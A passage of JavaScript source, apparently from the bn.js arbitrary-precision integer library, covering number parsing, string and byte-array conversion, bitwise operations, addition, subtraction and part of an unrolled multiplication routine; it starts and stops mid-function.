                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
